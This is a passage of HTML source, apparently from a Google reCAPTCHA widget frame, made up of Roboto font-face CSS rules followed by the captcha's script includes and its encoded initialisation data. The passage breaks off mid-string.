  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="epjtuHQY30KJ5dNg6DK-SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="epjtuHQY30KJ5dNg6DK-SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="epjtuHQY30KJ5dNg6DK-SA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wow3w4cJMUzDjMOgw69/FHbCg8KJdSPDpngIwrDCpBbCt0DDrz84wq7DsRXDvBVONHhkw7zCgj/ClsKgdxNmSMObHVbCmcOLw7XDpgvCqcK2U1Jrw7JGwpRFTSbCry/DjcOFw54lw7bChB7DtBh3wp/DpxlNLFwgwooJwoTDsMOlw48Cw4dMbcOSanE7IxJQZ3fCq8Khw4crwpI1w5DDiMO3OMKkYcKODlvCtXHDpsOvSx0xNXJOw7RwG37DmsK8TcKvwqPDh37CjcKLwr/Dj8KTwpzDiQrCmcKkWELDmcKNwqjDvsKgw7rDlsO1JgfCumDDlMOEw4DCkcOJT8Kvw7TDq0oyGAMWaMOSb0NNOcOoF8O7Clt7wrjCrcOiYsK3T1owwq/DjlMAwo8cGsK8wrfCj20hw5M0EMKhw4PCjcOcw5zCtcKBEsKIbRhUASbDuMOrw6oewpFzQFEXw7rDpHXDpsKuw5/ClsO6wrjCicODwr0QV8KjWB/CuUfDoMOHwohbC8K/[base64]/[base64]/[base64]/Ch3PDusOIw57Ch8K8VcKZVhbDmV1pwq0Tw5xowrPDnBHDgMOHTQjCtlzDqsK2wpvDtRjDoxnCm8OMwo8AADjCglsEw6dvw5lCw7d6NsOdUgt/w77CgsKzw6DCqCXCtC3CoEvCoEzClUN3csOzAAh6AsKxwoXDpxUXw5XCuhbDqcKBAsKqL1fDjMKwwqbCiGHDsC4Ww6TCo1IkZXFhwplOHMOfEMKSw6nCn1PChzfCmMKUfcKyOS98aR4ow4/DrcKBw5zCoh99VFLDoy4QOsOxQildRzXDom7DsAgiwoYlwoQERsKowoRAwpYZwrd/K8OlF0JuEDXCgw/CjjltBDgfYEHDvMKOw6dow5bDmcOXwoxQwrbCtMKWECB2wrvCmhnCoHxOU8O7ZcKvwrzCocKMworCksOkShbDpMKiZDPDiBxbQk51w7R9wqgDwrTCjsKewqXDosKXwoMEHW/Dt3dUw7TCjsK2KmRKw6sGw6UZw7/DicKqw6rCqcKtZSgQw683wodcOinCv8KuwrV2wr5dw6xBSUzCs8OoMgh7LT3ClsOACcOfwq/DksKFb8Kbw5MrGsKRwr40wpfDs8K0WkV7wqMhw7lewqQYw4/DvsKEd8KWw5ZmXSzDvmtBw6wTcTsqwok0w6fDhMO0wqPDg8Kww58Lwrh/[base64]/Dhj57wpgwwqHDjcOfSMKzIcOUwqtTw7XChsKGTcKDesKVYMKFGVUiwrHCgcKMBxTCl3nDjsK/WUAzfhwKIyrCpsOFFMOuw7V+CsKxw6hWOVfCmBvCgVvCrV7DrsOJfBnDmMOEN8K8w40PbcKVCi7CncKxMAwZVMKOKgZWw6ZQAMKAQyPDvMOkworCszlTdMK6cSwnwoE7w7/CrsOYIsKbcsO+w45hwrjDgsKxw6TDvVI7D8OawrVswofDhmc1w53DnzTCnMKVwqARwrXDoyXDmhdYwolaYMKjw5TCj2XDr8KIwp/[base64]/Cs2TDrVolwrQeFUfCvWXDlWwEK8ORw6DCn23DksOPQHRIw7ppZ3lbw6bDksOmw5YEwpM/w5FqwozDmDEbV3rCrEN8d8KxGMKtwqTDrz7CmWrDuyo6ScKewplwBWLCi8KHwrnDgzDDisOIw5nDsh17NiXDmUDDuMKCwpVPw6XCk1tEwrTDgmspw5fDjRAANMKaRsKVfsKZwpZmw5rDvcOQASHDoj/DqBrCrW/DmETChkbCuAbCs8K2QMK1OMKcFsK9WlnDinhKwqvDmEwXORNEFl/Di3/Cg0LCpMKJRB13wqJWw6lbw5nCvMKGfH9Pwq/[base64]/w5BQwrNwwpHDj8OOw5HDjFx7ScKtFsKEw4NUwqzCvcKww4sAZyJFw6rDkEZoGlrCgWVaA8KHw7pgw4vChwxuwpfDojTDn8O2wr/DicOyw7vCs8KbwosXQsKEBQPCnsKREMKdQMOfwqcbw6TCg3s4wrnDsWhOw7rCl3gjbR3Ds1rCrcKVwpHDqMO0w4ZzMyxUw7bCpMKWTMKuw7JIwpPCm8O0w5bDk8KvD8O5w6LCtkgjw4pbUQ05w7wvVcONeitSw7hrwrzCsGQaw73ChMKJRHEEXFXDjgfDisKPw4/CmcOwwqFDAxVKwpbDrXjDncOTdjh3wpPCmcOow7shOwdLwrnDsQPDncOOwpIwRsKuesKawpjDjW3Ds8OnwqFjwowjL8ORw5oOY8Kfw5zCu8KdwqjCnHzDt8KkwoNUwpVCwrhVWsKdwo1ywp3Cl0cnEUzDuMOSw7YdYX81w5jDrlbCuMKHw4Ruw5DCszfDli86Vg/[base64]/CgMKzIMKdABfDkmPCs8O3w5gPKUfDhRzCoMOUw7zDh2wPRsORwocgw68tw5cnOxodeQ9Fw6PDvAJXBsKbw75rwr1Kwo7Cm8K/w5HCt1Mxwo0KwpRjWUxtwrxqwr0dwr7DiiYUw6bCusO9wqZbLsObAsOqwoQPw4bClyLCscKLwqHDuMOyw6kQPsK6wr4be8ObwqzDhcKNwqpDZsKbwqkswqXDsQ/DucKvw6FNM8KeV0BGwrLChsKbIsK3Vld0WcOlw5JLZMOke8KLwrQVKD4NbMO1GsKOwrBWPsOMfcOxw519w53DpTTDuMOzw5PCi1zDscOuDx3Cv8K8FsKIQMO3w4nDmTJzJMKxwqrDsMKpLsOGwrogw7bCjhACw4ISb8K/wrrDjMOyWsKDW0nChn08aDxMV33DmAPCr8KWO1wkwpbDjVxXwpjDs8KEw5/Cp8OrHmDCoSrDiyjDm3dGEMKDLhwPwqbCjcKCI8OwG28sGcKlwr0yw63Di8OkVMO/[base64]/[base64]/DgMOFBkxOwqnCo8KQXMK4wpJZOWx/w5kUwpLDvlkowovCjA5lWj/CqAjCoXvCnMKAWcOWw4QvXSTDlgTDui/DmwTDp0Mmw7dUwqFNw7/[base64]/CtsK3w63DpMKhe8Ksw7oYwpbDuMOew6ZlwqQ5woPDskwxNwXDgsKwRMK/w4llasOQSMKbezDDosOAKFUswqfCiMKpQcKFOH3DpjfCh8OUbsKDBsKWU8OCwoFVwq/[base64]/DhU1IwrzCnMKKVUPCuFp5wpHClEHCmHd1I3PDlSMLJ1xQO8Kqw7jDhhrDlMKVeUkGwqA5wqPCuFcbO8KDJxnDkgAzw5LCm280QcOKw5/[base64]/DilHDn8O+wrcRwpzCmcOuCUxwS8KTw6jDhlzDqyTCiDTCrcKrezBDGQcuBlcAw54nw4JJwoXCjcK3w5lTw5TCi3LCrUDCrmoMNsOpGg5aWMK9FsOow5DDmsOHVUJQw5vDg8KVwrRvwq3DtMOgaUDDvsKjTA3Dn3sRwoQPSMKDc1ISwrwww4o0wrTDgGzCthNjwr/DhMOtw7sVQcOWwpjChcK6wprDgwTCnR1qDiXCpcOXOwFpwoEGwopQw5TCulVnC8OKU3oGOkbCtsKDw63DtGdpw4w1cnl/[base64]/DrCfCkMOKdcO8w5rDvMKvRhHDkgvDgcOxwrM2TlMZw4QmwrNww5/CmWfDkDQ1BcOddWR+wqbCmC3CvMO5KcK7KsOIGcKww7fCi8KJwrpBNjJ9w6/DvsOvwq3Dt8KPw7AiRMKpUMOBw51Twq/DuHnCm8Kzw4DCuF7Dgk9XFhbDu8K4woAQw67DrUDCisOxV8KnEMKew4TDg8Ojw4JVw4PCpjrCmsKew5LCoTfCl8OJKMOCKsKxSTDDtMOdWsKIEjFewpNLwqbDrQjDkMKCw